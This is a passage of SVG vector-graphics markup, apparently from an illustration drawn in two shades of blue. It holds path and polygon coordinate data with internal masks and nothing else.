50.9980556,50.3402973 C51.0107331,50.2211469 51.1324371,50.2797664 51.3105561,50.4314124 C50.8966355,50.1026336 50.3901692,49.4119434 50.0821058,49.3227398 C49.8906754,48.8059965 48.9132398,48.0171823 49.1877078,47.8502442 C49.0248018,47.7750584 48.4080412,47.315023 48.0898358,46.9594832 C48.9411303,47.3768283 46.9545651,45.5825628 47.412857,45.4933593 C46.7371459,45.2238372 45.7939395,43.8150584 44.9134867,43.0676602 C44.9749726,43.0982442 45.0979444,43.1581381 45.1499222,43.2467044 C44.7562857,42.7376071 44.713816,42.5286159 44.4957629,42.1711646 C44.2289014,42.2915894 43.5329064,41.5696779 43.0524289,41.270846 C42.7507043,40.4935009 43.6134085,41.4212177 43.6520749,41.0618549 C43.504382,41.2408991 42.5947709,40.1659965 42.6232953,40.4947752 C42.3621387,39.9251469 42.350729,40.0449345 42.3279094,39.6562619 C41.9913217,39.8053593 41.9203276,39.2669522 41.4328775,39.0267398 C41.0024762,38.2481204 41.5387347,38.6399788 40.8395703,37.9792354 C40.8332315,37.9301735 40.8623898,37.9212531 40.8833077,37.9046867 C40.9175369,37.9034124 40.9105643,37.8556248 40.9764873,37.8976779 C41.1115028,37.9881558 41.2718732,38.1302442 41.2718732,38.1302442" id="Fill-58" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M44.6962717,21.6516528 C44.7142717,21.7166528 44.7322717,21.7526528 44.7482717,21.8386528 C44.7612717,21.7416528 44.7712717,21.6486528 44.7772717,21.5546528 C44.7352717,21.5046528 44.6912717,21.4526528 44.6532717,21.4056528 C44.6682717,21.4896528 44.6822717,21.5756528 44.6962717,21.6516528" id="Fill-61" fill="#3C4F6A"></path>
                        <path d="M35.8974383,59.6501337 L35.8624383,59.5971337 C35.8864383,59.6461337 35.9084383,59.6911337 35.9134383,59.7281337 C35.8974383,59.6861337 35.9054383,59.6791337 35.8974383,59.6501337" id="Fill-63" fill="#3C4F6A"></path>
                        <g id="Group-67" transform="translate(22.530116, 2.420441)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-66"></g>
                            <polygon id="Fill-65" fill="#3C4F6A" mask="url(#mask-6)" points="0.299823009 0.150109735 0.300318584 0.189755752 0.437097345 0.164481416"></polygon>
                        </g>
                        <path d="M40.927946,67.3946347 C40.961946,67.4286347 40.989946,67.4246347 40.997946,67.3206347 C40.970946,67.2786347 40.948946,67.3316347 40.927946,67.3946347" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M40.4050099,62.2655822 L40.4350099,61.7385822 C40.4000099,61.9285822 40.3990099,62.1165822 40.4050099,62.2655822" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M42.5517701,61.6520952 C42.6297701,61.6090952 42.6557701,61.5710952 42.6817701,61.5360952 L42.6707701,61.5320952 L42.5517701,61.6520952 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M19.1669395,67.3780974 C19.1559395,67.3570974 19.1439395,67.3400974 19.1309395,67.3300974 C19.0339395,67.2620974 19.0859395,67.3210974 19.1669395,67.3780974" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M25.8897551,61.568206 C25.8517551,61.848206 25.8137551,62.124206 25.7497551,62.408206 C25.9287551,61.979206 26.0557551,61.642206 25.8897551,61.568206" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M9.59050928,64.5509775 L9.59150928,64.5449775 C9.53450928,64.5719775 9.48550928,64.5939775 9.42850928,64.6199775 L9.59050928,64.5509775 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M24.4154972,63.1738303 C24.6314972,62.8094756 24.7484972,62.4846293 24.8274972,62.1738303 C24.6804972,62.4819954 24.4994972,62.8428382 24.4154972,63.1738303" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M50.8504261,57.7564865 L51.1144261,57.7784865 C51.1114261,57.7574865 51.1264261,57.7404865 51.1484261,57.7294865 L50.8504261,57.7564865 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M50.8514261,57.7688875 L51.1474261,57.7418875 C51.0114261,57.7368875 50.8944261,57.7348875 50.8514261,57.7688875" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M51.3099261,57.7209445 L50.6889261,57.7799445 C50.9029261,57.7869445 51.1669261,57.8069445 51.3099261,57.7209445" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M47.0843793,56.5999371 L47.2243793,56.7029371 C47.1923793,56.6689371 47.1463793,56.6339371 47.0843793,56.5999371" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M47.2623793,57.1514371 C47.2413793,57.0594342 47.2283793,56.9539848 47.2173793,56.8393352 C47.2113793,56.7367166 47.1883793,56.5640344 47.2033793,56.5357258 C47.2193793,56.4175376 47.2293793,56.3234116 47.1573793,56.2045156 L47.0463793,56.1514371 C47.1603793,56.2384859 47.1163793,56.3304887 47.0953793,56.4840627 L47.0823793,56.6022509 C47.0883793,56.6680683 47.1013793,56.74804 47.1153793,56.8145652 C47.1433793,56.9525694 47.1883793,57.0721731 47.2623793,57.1514371" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M46.2374543,61.6925713 L47.2374543,62.0305713 C46.959838,61.8385713 46.712745,61.6095713 47.0375996,61.6585713 C46.4511171,61.3295713 46.5739368,61.4285713 46.6458845,61.5565713 C46.7374543,61.6895713 46.8653612,61.8715713 46.2374543,61.6925713" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M42.9037691,60.7357434 C43.8947691,60.8527434 42.9237691,60.5577434 42.9867691,60.4987434 C42.3447691,60.4987434 42.1897691,60.4997434 42.9037691,60.7357434" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M30.3947932,53.0978217 L30.6797932,52.9868217 C30.1507932,52.4278217 30.5897932,53.0538217 30.3947932,53.0978217" id="Fill-96" fill="#3C4F6A"></path>
                        <path d="M27.8529951,54.7856124 L28.2739951,54.1406124 C28.2389951,53.9746124 28.1569951,53.9416124 28.1089951,53.8106124 L28.0709951,53.9836124 L27.9979951,54.2516124 L27.8529951,54.7856124 Z" id="Fill-98" fill="#3C4F6A"></path>
                        <polygon id="Fill-100" fill="#3C4F6A" points="26.3678213 56.6719606 26.4408213 56.4062601 26.1098213 57.4062601"></polygon>
                        <path d="M5.69997369,64.0814754 L5.07197369,64.7794754 C5.07597369,64.8304754 5.15097369,64.7864754 5.25297369,64.6894754 C5.38497369,64.5624754 5.49397369,64.4394754 5.55197369,64.3614754 C5.66097369,64.2234754 5.72897369,64.1184754 5.69997369,64.0814754" id="Fill-102" fill="#3C4F6A"></path>
                        <path d="M11.2466966,46.9528549 C11.5246966,46.7928037 11.9186966,46.306248 11.9286966,45.9528549 C11.6776966,46.3568242 11.3186966,46.734545 11.2466966,46.9528549" id="Fill-104" fill="#3C4F6A"></path>
                        <path d="M19.6112466,3.92955255 L19.0950561,4.18055255 C19.4283894,4.07455255 19.7541037,3.92555255 20.0950561,3.85155255 C19.9312466,3.86055255 19.7712466,3.89455255 19.6112466,3.92955255" id="Fill-106" fill="#3C4F6A"></path>
                        <path d="M18.4955247,2.22178842 C6.24331285,4.41224762 -1.86988575,15.8823117 0.374260038,27.842053 C1.66345017,34.7122166 6.09810726,40.2352894 11.9547326,43.2882698 L4.20258569,64.5122936 L9.9709103,61.0136878 L12.7101941,68.4226879 L18.5177634,63.4352593 L20.6095088,70.2217884 C22.4415846,64.8225714 24.1958251,59.1341449 25.8238283,53.1635315 C26.6074152,50.2886735 27.3321349,47.4591442 28.001258,44.6787741 C26.630962,44.1456836 15.5443193,39.6179259 11.9920151,27.6703149 C7.82029784,13.6382243 18.0115061,2.72231888 18.4955247,2.22178842" id="Fill-108" fill="#B3CEE1"></path>
                        <path d="M33.3521138,20.8385855 C30.7698559,21.0217105 28.2350935,21.4904605 25.7359528,22.1410855 C24.4598224,19.8854605 23.173693,17.6404605 21.9019372,15.3792105 C21.5832171,16.9910855 21.2638721,18.6067105 21.0632659,20.2817105 C20.9307783,21.3892105 20.8526606,22.5173355 20.7976658,23.6542105 C18.790354,24.3517105 16.8017904,25.1292105 14.8251007,25.9360855 C14.2695278,26.1635855 13.6814579,26.4242105 13.3521138,27.0885855 C15.781886,27.1873355 18.2179076,27.2923355 20.6620535,27.7148355 C20.6376808,28.5560855 20.6095584,29.3960855 20.5676873,30.2317105 C20.4783207,31.9710855 20.3264599,33.6898355 20.112105,35.3792105 L22.1050432,33.6892105 C23.3318032,32.1598355 24.5866855,30.6792105 25.8503171,29.2142105 C27.5095365,29.9217105 29.1387588,30.8648355 30.682989,32.1379605 C31.0210823,32.4167105 31.376049,32.7204605 31.7397649,32.7273355 C30.5586257,30.6623355 29.3912351,28.5823355 28.2144704,26.5117105 C29.9161859,24.6017105 31.6335249,22.7173355 33.3521138,20.8385855" id="Fill-110" fill="#B3CEE1"></path>
                        <path d="M33.454481,21.4076208 C33.434481,21.3016208 33.266481,21.1966208 33.174481,21.3556208 L33.333481,21.6736208 L33.454481,21.4076208 Z" id="Fill-112" fill="#3C4F6A"></path>
                        <path d="M31.9677048,21.0648133 C31.9447048,21.2922811 31.9887048,21.6098776 32.3057048,21.6982897 C32.2107048,21.3815515 32.3427048,21.4261866 32.2147048,21.0639549 C32.3067048,20.9274742 32.5027048,20.9266158 32.5717048,21.0158862 C32.5527048,20.9266158 32.8137048,20.8802639 32.7257048,20.6982897 C32.3787048,20.699148 32.1727048,20.8811223 32.1207048,21.2004356 C32.0237048,21.2004356 32.0017048,21.1103068 31.9677048,21.0648133" id="Fill-114" fill="#3C4F6A"></path>
                        <path d="M29.5910715,30.8379066 L29.6060715,30.7839066 C29.5870715,30.7949066 29.5840715,30.8139066 29.5910715,30.8379066" id="Fill-116" fill="#3C4F6A"></path>
                        <path d="M29.5646915,30.8282584 C29.6076915,30.8472584 29.6266915,30.8202584 29.6296915,30.7872584 C29.5926915,30.7892584 29.5586915,30.7912584 29.5646915,30.8282584" id="Fill-118" fill="#3C4F6A"></path>
                        <path d="M27.6298224,30.2233398 C27.6628224,30.2503398 27.6898224,30.2733398 27.7188224,30.2973398 C27.6948224,30.2493398 27.6658224,30.2143398 27.6298224,30.2233398" id="Fill-120" fill="#3C4F6A"></path>
                        <path d="M29.6027642,30.7404081 C29.5877642,30.7844081 29.5697642,30.8224081 29.5477642,30.8544081 C29.7177642,30.9354081 29.6187642,30.8154081 29.6027642,30.7404081" id="Fill-122" fill="#3C4F6A"></path>
                        <path d="M32.3477193,21.2857897 C32.3767193,21.2297897 32.3887193,21.1727897 32.3897193,21.1107897 C32.3667193,21.1577897 32.3427193,21.2017897 32.3167193,21.2437897 L32.3477193,21.2857897 Z" id="Fill-124" fill="#3C4F6A"></path>
                        <path d="M27.3623354,28.1010351 L27.3193354,28.0240351 C27.2733354,28.0200351 27.2213354,28.0220351 27.1663354,28.0270351 L27.3623354,28.1010351 Z" id="Fill-126" fill="#3C4F6A"></path>
                        <path d="M27.7252807,25.9554478 C27.6602807,26.0094478 27.8502807,26.2174478 27.9192807,26.3224478 C27.8652807,26.2114478 27.8662807,26.1284478 27.8982807,26.0594478 C27.8592807,26.0224478 27.8042807,25.9884478 27.7252807,25.9554478" id="Fill-128" fill="#3C4F6A"></path>
                        <path d="M31.7814446,23.172813 L31.8224446,23.068813 C31.8104446,23.096813 31.7944446,23.139813 31.7814446,23.172813" id="Fill-130" fill="#3C4F6A"></path>
                        <path d="M29.9074831,29.8106449 C29.8744831,29.8356449 29.8484831,29.8666449 29.8374831,29.8886449 C29.8674831,29.8716449 29.8894831,29.8436449 29.9074831,29.8106449" id="Fill-132" fill="#3C4F6A"></path>
                        <path d="M30.4200545,20.6226573 C30.4200545,20.6426573 30.4260545,20.6546573 30.4280545,20.6716573 C30.4450545,20.6406573 30.4490545,20.6196573 30.4200545,20.6226573" id="Fill-134" fill="#3C4F6A"></path>
                        <path d="M32.3839613,21.1092897 L32.3259613,21.1292897 C32.3229613,21.1822897 32.3209613,21.2352897 32.3239613,21.2872897 L32.3839613,21.1092897 Z" id="Fill-136" fill="#3C4F6A"></path>
                        <path d="M25.0304641,28.5258803 C25.0404641,28.5188803 25.0424641,28.5168803 25.0514641,28.5098803 C25.1464641,28.3488803 25.0884641,28.4258803 25.0304641,28.5258803" id="Fill-138" fill="#3C4F6A"></path>
                        <path d="M16.1816924,26.6534836 C16.5176924,26.9324836 15.5776924,26.9294836 16.0896924,27.2504836 C16.0486924,27.1354836 16.6126924,26.8514836 16.1816924,26.6534836" id="Fill-140" fill="#3C4F6A"></path>
                        <path d="M31.8514446,23.063813 C31.8204446,23.102813 31.7884446,23.141813 31.7524446,23.177813 C31.8054446,23.132813 31.8354446,23.097813 31.8514446,23.063813" id="Fill-142" fill="#3C4F6A"></path>
                        <path d="M16.112182,26.9354836 L16.112182,26.9374836 L16.166182,26.9684836 C16.143182,26.9554836 16.132182,26.9474836 16.112182,26.9354836" id="Fill-144" fill="#3C4F6A"></path>
                        <path d="M21.6924645,32.7195452 C21.7414645,32.7385452 21.7904645,32.7385452 21.8384645,32.7355452 C21.8154645,32.7195452 21.7764645,32.7105452 21.6924645,32.7195452" id="Fill-146" fill="#3C4F6A"></path>
                        <path d="M24.8510373,29.3892198 L24.7300373,29.4762198 C24.7860373,29.4492198 24.8230373,29.4182198 24.8510373,29.3892198" id="Fill-148" fill="#3C4F6A"></path>
                        <path d="M21.5293271,33.6576261 C21.5003271,33.6546261 21.4963271,33.6066261 21.4503271,33.6946261 C21.4513271,33.7126261 21.4543271,33.7236261 21.4573271,33.7336261 C21.4793271,33.6656261 21.4983271,33.6256261 21.5293271,33.6576261" id="Fill-150" fill="#3C4F6A"></path>
                        <polygon id="Fill-152" fill="#3C4F6A" points="21.2486898 34.5675153 21.1796898 34.7075153 21.1916898 34.7305153"></polygon>
                        <path d="M26.0516748,21.3414889 C26.0166748,21.4404889 25.9616748,21.5204889 25.9036748,21.5924889 C25.9736748,21.5134889 26.1006748,21.5984889 26.1316748,21.5724889 C26.1666748,21.5534889 26.2106748,21.6024889 26.0516748,21.3414889" id="Fill-154" fill="#3C4F6A"></path>
                        <path d="M31.7589446,23.045813 C31.7989446,23.107813 31.8069446,23.149813 31.7849446,23.195813 L31.8449446,23.107813 C31.8199446,23.073813 31.7919446,23.045813 31.7589446,23.045813" id="Fill-156" fill="#3C4F6A"></path>
                        <path d="M21.2845524,35.344277 L20.5925524,35.876277 C20.7775524,35.755277 21.0315524,35.558277 21.2845524,35.344277" id="Fill-158" fill="#3C4F6A"></path>
                        <path d="M20.6907608,22.0708255 L20.6677608,21.9518255 C20.6577608,21.9968255 20.6617608,22.0378255 20.6907608,22.0708255" id="Fill-160" fill="#3C4F6A"></path>
                        <path d="M20.2786403,38.4908698 C20.2566403,38.3808698 20.1936403,38.3578698 20.1076403,38.3818698 C20.0546403,38.4558698 20.0026403,38.5238698 19.9446403,38.6148698 L20.2786403,38.4908698 Z" id="Fill-162" fill="#3C4F6A"></path>
                        <path d="M25.0721127,21.1923516 L25.0741127,21.1903516 L25.0721127,21.1923516 Z" id="Fill-164" fill="#3C4F6A"></path>
                        <path d="M21.7794087,17.1828978 C21.7475605,17.1770291 21.771915,17.1489894 21.7975184,17.1196455 C21.8068855,17.1300789 21.8187505,17.1405123 21.8399826,17.1529019 L21.8599657,17.1444248 C21.8306155,17.1587707 21.8037631,17.1711603 21.7794087,17.1828978 M21.9124215,14.852996 C21.9623793,14.9586339 22.0254511,15.0773135 22.0928942,15.1992535 C22.0854005,15.3140205 22.0466832,15.3753166 22.0098393,15.2996747 C22.0448098,15.2788079 21.9636283,15.0557946 21.9124215,14.852996 M22.3358143,15.6257174 L22.3376877,15.6218049 C22.3832743,15.6980989 22.4219916,15.7620033 22.4469705,15.8037368 C22.423865,15.7665679 22.3913924,15.7150532 22.3358143,15.6257174 M25.8871933,20.0403369 C25.5905686,20.1081538 25.8003916,20.3037794 25.7691679,20.4537591 C25.4400705,20.6069992 25.5537246,20.3259503 25.4325769,20.2300938 C25.440695,20.2933461 25.3701295,20.5391823 25.3051843,20.5470074 C25.3120535,20.5046218 25.3089312,20.4902759 25.3339101,20.4322403 C25.3076822,20.4844071 25.2689649,20.5346177 25.2452349,20.5352698 C25.2258762,20.5267927 25.2090154,20.5013614 25.1909057,20.4772342 C25.1515639,20.422459 25.1228381,20.3983318 24.9810827,20.3800734 C24.9885764,20.3513817 25.0004414,20.3324712 25.0129309,20.3187774 C24.9342472,20.4185465 24.8355805,20.4844071 24.7581458,20.5196198 C24.6888293,20.4002881 24.508981,20.3696401 24.6151414,20.2457438 C24.6519854,20.3226899 24.7081879,20.2972586 24.7681374,20.308344 L24.6419938,20.2144437 C24.7687618,19.9894742 24.8018589,20.3494254 24.9411164,20.2672626 C24.7456563,20.0553348 24.4321708,19.8590571 24.3822129,19.638 C24.5458249,19.4886725 24.6857069,20.0455535 24.7119348,19.6947315 L24.8012345,20.0299035 C24.9704667,19.6340875 24.8780447,20.2209646 25.0772516,19.8310174 C24.9211333,19.4123784 24.7481542,19.4528077 24.5926604,19.0361251 C24.4434113,19.0093895 24.4565253,19.1541525 24.3066517,19.127417 C23.8245584,18.6885634 24.5364578,18.4218604 24.0718498,18.1642866 C23.8920015,18.1323344 23.636592,18.2294952 23.6041193,17.870196 L23.8663981,17.8447647 C23.6834274,17.4580779 23.4498745,17.8075958 23.3774356,17.3322254 C23.4973344,17.3543963 23.6066172,17.5858867 23.6003725,17.5148094 C23.6272249,17.1639873 23.3843048,17.405259 23.2781443,17.2096333 L23.4411318,17.0603057 C23.3187351,16.8698967 23.1638657,16.6840523 23.0064985,16.4929913 C22.7804392,16.1780339 22.5568778,15.8682933 22.3664135,15.5598568 C22.4182448,15.5207317 22.5262786,15.5787673 22.4663292,15.3296706 C22.1803205,14.9169004 21.9249109,14.4284883 21.6563875,13.8689989 C21.387864,13.3088574 21.1012308,12.6535113 20.804606,11.9851236 C20.782125,12.0085987 20.7615174,12.0353342 20.7427832,12.0646781 C20.7384119,12.0731552 20.7327916,12.0770677 20.7290448,12.0894573 L20.7302937,12.2061806 L20.7340406,12.4357148 C20.7165553,12.5172255 20.6609772,12.3757229 20.6628506,12.1729243 C20.548572,12.4024584 20.7165553,12.5165734 20.7171798,12.902608 C20.6840827,13.145836 20.6053991,12.9241269 20.6041501,12.6339488 C20.5754244,13.2058278 20.5342091,13.8761718 20.4736352,14.4095778 C20.4130613,14.9488526 20.3306309,15.3687957 20.1832552,15.6244133 L20.164521,15.4248751 C20.0802171,15.6752759 20.128926,15.9328498 20.176386,16.1363005 C20.222597,16.3469241 20.2650612,16.5021205 20.1457868,16.6944857 L20.130175,16.5888479 L20.0396264,17.008791 L19.9852972,17.3159233 C19.955947,17.5095927 19.9272212,17.7032621 19.8997444,17.8904107 C19.8410439,18.266012 19.7648582,18.6148778 19.5918791,18.8881016 C19.8323013,19.0335167 19.3907987,19.6314792 19.7592379,19.7240753 C19.5450436,20.1381497 19.488841,20.0064284 19.3202333,20.6109117 C19.290883,20.7739331 19.5300562,20.8776147 19.5537862,21.0830217 L19.3614485,21.0719363 L19.5419212,21.3640706 L19.3008746,21.4918794 L19.3364696,21.686853 C19.3533303,21.6118631 19.4345118,21.5323087 19.488841,21.5479587 C19.5544107,21.8361806 19.2977522,22.2978572 19.2040812,22.2300403 C19.2471699,22.2567758 19.3233556,22.3669782 19.3296004,22.4602265 C19.2740222,22.4047992 19.2584104,22.3585011 19.2084526,22.3082905 C19.303997,22.4145805 19.2371783,22.3800199 19.1903428,22.3382865 C19.1385116,22.3004655 19.0997942,22.2541674 19.1460052,22.3363302 C19.186596,22.3695866 19.2246889,22.433491 19.2471699,22.4673994 C19.1797268,22.4295784 19.1485031,22.4093638 19.1228997,22.4100159 C18.9867646,22.4543577 18.8356421,22.5280434 18.7169922,22.6036853 L18.7213635,22.4530535 C18.2442659,22.6049895 17.7615482,22.906253 17.2388641,23.1129641 C17.4480626,23.0979662 17.4849065,23.340542 17.3400288,23.4233569 L17.2082649,23.2485979 C17.1533113,23.4109672 17.3943579,23.2596834 17.2457333,23.4918259 C17.0427795,23.545949 17.0334124,23.3170669 17.1227121,23.2075165 L16.9103912,23.37119 C16.8747962,23.317719 16.9191338,23.264248 16.9066444,23.1827373 C16.8535642,23.3451066 16.4251755,23.1468726 16.3621037,23.4174881 L16.3277577,23.363365 C16.0661035,23.4670466 15.8825083,23.5589907 15.7114027,23.6483264 C15.6252254,23.6920161 15.5434194,23.7350538 15.4559931,23.7800477 C15.4079087,23.8028707 15.3585753,23.8263458 15.3067441,23.8517771 C15.2199423,23.8882939 15.1293937,23.9267669 15.0332248,23.9671962 C15.1125329,24.1321739 14.7996718,24.2130325 14.714119,24.4060498 C14.212667,24.5423357 13.3683793,24.7099217 12.9693409,25.0183582 C12.8263365,25.2387631 13.1235858,25.1181273 13.1685479,25.2263735 C12.8819147,25.1963776 12.5840409,25.4728619 12.570927,25.3144051 C12.2412052,25.6626188 12.2062347,25.7278273 12.012648,26.2684063 C12.1356692,26.1914602 12.2168507,26.121687 12.2643107,26.1471184 C12.2293402,26.2377583 12.0288843,26.3962151 11.9402091,26.4001276 L11.9364622,26.3746962 C11.9227238,26.464684 11.8827576,26.5703219 11.8246815,26.6870452 C11.8259305,26.7496454 11.8640234,26.7665997 11.8509094,26.8194186 C11.8477871,26.8976689 11.7054072,27.0867737 11.5480399,27.2700097 C11.8902512,27.3704309 12.4141842,27.4415082 13.0730035,27.3228287 L12.990573,27.3358704 L14.1933084,27.211322 C14.5879754,27.2608805 13.7936455,27.3156557 14.0065909,27.4310749 C14.6960093,27.325437 15.0463387,27.3580413 15.4316387,27.4036873 C15.6071157,27.4239019 15.7775968,27.4434645 15.9518249,27.4636792 C16.0629811,27.4708521 16.1778842,27.4649833 16.3040277,27.4291186 C16.6456146,27.9481787 17.6560122,27.5184543 18.1299874,27.8992723 L18.1143755,27.7799407 C18.2586288,27.6840841 18.265498,27.866016 18.3579201,27.904489 C18.3560466,27.8138491 18.2286541,27.7832011 18.3179538,27.7310342 C18.4590847,27.7316863 18.5995912,27.7421197 18.7413466,27.7571177 L18.8681147,27.7727677 L18.9349333,27.7884178 C19.0173638,27.8145012 19.0966719,27.8347159 19.024233,27.9507871 C18.9561654,27.8868827 18.826275,28.7495919 18.7557095,29.3071251 C18.7070006,29.748587 19.3314738,29.5901302 19.0179882,30.1326655 L18.8256505,29.9637753 C18.9112033,30.4150185 18.8706126,30.8701743 18.8256505,31.3227216 C18.802545,31.5483433 18.778815,31.7739649 18.7694479,31.9982823 C18.7644521,32.1110931 18.7632032,32.2219477 18.7675745,32.3341064 L18.7913045,32.7547016 C18.7500892,32.6731909 18.6907643,32.6425429 18.7013803,32.5206029 C18.6158275,32.6458033 18.5839794,33.0077108 18.5939709,33.2659367 C18.603338,33.5359001 18.6545448,33.7230487 18.7188656,33.6884881 C18.6838951,33.9317161 18.5970933,33.809124 18.5184097,34.0040976 C18.4572113,34.2108087 18.488435,34.3999135 18.5159118,34.5511974 C18.5433886,34.7057417 18.5658696,34.8276817 18.4759455,35.0109177 C18.4459708,35.0728658 18.430359,34.9744009 18.4228653,34.9228862 C18.4840637,35.059172 18.3123335,36.011217 18.5271523,35.5215007 C18.4559624,35.8762353 18.4534645,36.1285924 18.451591,36.3516057 C18.4503421,36.4637644 18.4490932,36.5713585 18.4378526,36.6946027 C18.4328569,36.7558987 18.4241142,36.8211073 18.4122492,36.8941409 C18.4116248,36.9195722 18.3885193,36.9906496 18.4035066,36.9847808 C18.4191184,36.9769558 18.4341058,36.9717391 18.4472197,36.9684786 C18.6689077,36.6398275 18.8075408,36.5485355 18.9536675,36.437681 C19.0966719,36.3287827 19.2390517,36.2081468 19.3683177,35.9055791 C19.1129082,36.5185396 19.9884196,35.6688721 20.2550696,35.2508852 C20.1501581,35.4602047 20.4705129,35.18046 20.3549853,35.4452067 C20.6834582,35.1485078 20.9663446,34.8263775 20.8807918,34.7037854 C21.188657,34.662704 21.4827839,34.3086215 21.6838643,34.0536561 C21.922413,33.7497842 21.9299067,33.6069775 22.1878141,33.656536 C22.5050465,33.0135796 22.8297726,32.4423526 23.1713594,31.9089466 C23.3743132,32.1137015 22.7585826,32.468436 23.0046251,32.643195 C23.285638,32.1032681 23.3149883,31.6741958 23.7365077,31.2594693 C23.8614023,31.165569 23.7758495,31.4081449 23.7802208,31.4811784 C24.0631071,30.9399474 24.5183481,30.6021671 24.7325424,30.0863674 C24.7512766,30.1046258 24.7369137,30.1691822 24.7200529,30.2259137 C24.7781289,30.1378821 24.9030236,30.0648486 24.7981121,29.9872504 L24.7606437,30.0896278 C24.5139768,30.0954966 24.7275466,29.5007945 24.6588546,29.4251526 C24.8599349,29.7727142 24.9479857,29.214529 25.1209647,29.7538037 C25.1197158,29.7159828 25.1097242,29.6299075 25.0628887,29.5490489 C25.1084753,29.5327467 25.1315808,29.5855656 25.1565597,29.7120703 C25.2052686,29.5607864 25.1215892,29.3351648 25.2777075,29.4218922 C25.2808299,29.4942737 25.2539775,29.5092716 25.254602,29.5933907 C25.2833278,29.4675382 25.4026021,29.3834191 25.5306191,29.5060112 C25.5081381,29.5386155 25.5025178,29.5914344 25.4681718,29.5738281 C25.4968976,29.5829573 25.6480201,29.6312116 25.744189,29.6449054 L26.0639192,29.6977244 C26.2762401,29.7361974 26.488561,29.7968414 26.6871435,29.9794253 C26.4248648,30.1502718 26.7989242,30.1489676 26.7077511,30.3758934 L26.9800214,30.4554478 L26.9413041,30.2943827 C27.0512114,30.3648079 27.1480047,30.373285 27.2910091,30.4228435 C27.4421316,30.4808792 27.5688996,30.5336981 27.6863006,30.6569423 L27.4346379,30.6119484 C27.6357183,30.7208467 27.8299294,30.8362658 28.0178959,30.9503808 L27.7137774,30.6289026 C28.0060309,30.6791132 27.7268914,30.2702555 28.0434993,30.5663024 C27.9860477,30.555869 28.2658117,30.7221508 28.4587739,31.0429769 L28.4581495,31.043629 C28.5643099,31.0266748 28.6255083,30.9712475 28.8478207,31.2144754 C28.9602259,31.3983636 29.0232977,31.6983229 29.0969855,31.8196109 C29.0882429,31.6768041 29.2356186,31.7635315 29.3798719,31.8430859 C29.4997707,31.8939486 29.6259143,31.9454634 29.5597202,31.7720086 C29.5790788,31.8456943 29.7239566,32.0993556 29.7720411,32.1613037 L29.657138,31.8835153 C29.8113829,32.0445804 29.8557205,32.0973993 29.9625054,32.2825916 C30.2684972,32.4899548 29.5147581,31.6565895 29.9824885,32.1013118 C29.9743704,32.1091369 30.0149611,32.1586954 29.9962269,32.1717371 C30.3784045,32.4560464 30.4183708,32.4130087 30.8298986,32.6581929 C31.1427597,32.9757586 30.6194512,32.6190678 30.9191983,32.909898 C31.0066246,32.933373 31.0965487,32.9438064 31.2139497,32.9366335 L31.3057472,32.9281564 C31.3394688,32.9222876 31.3875532,32.9268522 31.3475869,32.8740333 L31.2345573,32.643195 C31.0809369,32.3354106 30.9123291,32.0354512 30.8573755,31.8404776 L30.8548776,31.8939486 C30.6082107,31.6572416 30.6182022,31.6187685 30.6662867,31.5907288 C30.7118732,31.561385 30.8049197,31.5457349 30.6263204,31.3272862 C30.6918901,31.416622 30.962287,31.6415915 30.8960928,31.5783392 C30.879232,31.4511825 30.8167847,31.2933778 30.6425567,31.0247185 C30.4308603,30.7273675 30.1923115,30.3928476 29.9125475,30.0009442 L30.0880245,30.1437509 C30.0605477,29.9324752 29.7701676,29.4655819 29.657138,29.1760559 C29.5091378,29.0828077 29.4423192,28.9302196 29.3561419,29.0332492 C29.3836187,28.8271901 29.2918212,28.5657038 29.1875341,28.3635573 C29.1076016,28.2070567 28.9951964,28.0733792 28.8815423,27.9442662 C28.654234,27.6840841 28.423179,27.4388999 28.4431621,27.0483006 C28.4806305,27.1161175 28.596158,27.172849 28.5668078,27.1180738 L28.2339636,26.6713952 C28.1296766,26.7848581 28.1933728,26.7802935 28.1509087,26.9407065 C28.0428748,26.9237523 27.9104865,26.8194186 27.8449168,26.6994348 C28.0472461,26.8689771 28.0453727,26.5774948 28.0641069,26.441209 C28.0341322,26.4803341 27.9741827,26.4725091 27.9392122,26.5038092 C28.0634824,26.1881998 27.652579,26.5905366 27.6425875,26.2058061 L27.7318871,26.2097186 C27.6819293,26.1588559 27.6138617,26.1073411 27.5501654,26.0480014 C27.4870936,25.9886616 27.4034142,25.9182363 27.5002076,25.8673736 C27.6176085,25.862809 27.6163596,25.8934571 27.6088659,25.9267134 C27.5863849,25.9586656 27.6688153,26.00692 27.7375074,26.0127887 C27.7275158,25.9951824 27.7056593,25.9749678 27.6919209,25.9560573 C27.6950432,25.9397551 27.6937943,25.9208447 27.6925453,25.9019342 C27.688174,25.8641132 27.6800559,25.8204235 27.6800559,25.7754296 C27.6800559,25.6867459 27.7218956,25.5850206 27.8536594,25.5621976 C27.8392965,25.6502291 27.7649842,25.7376086 27.7643597,25.8099901 C28.0765963,25.7552149 28.0216427,25.740869 28.1215584,25.6737042 L28.1121913,25.6782688 C28.1727652,25.6534896 28.295162,25.5589372 28.3957021,25.489164 L28.2932885,25.5250287 C28.1509087,25.0118374 28.6049007,25.0418333 28.6373733,24.559942 C28.5999049,25.0229228 28.7141835,24.7144863 28.8372047,24.8670744 C28.9389938,24.8312096 29.0782513,24.7627407 29.0907408,24.8312096 C29.0926142,24.5905901 29.3736272,24.6923154 29.3711293,24.3473621 C29.423585,24.3812706 29.4997707,24.2084679 29.587197,24.3454059 C29.7027245,24.1380427 29.4729184,24.3128016 29.4285808,24.2449847 C29.5066399,23.8315624 30.1623368,23.7911331 30.2847335,23.2062124 C30.4851894,22.792138 30.3865227,22.586079 30.5788604,22.2059131 C30.7418479,22.1693963 30.6687846,22.4465327 30.6687846,22.4465327 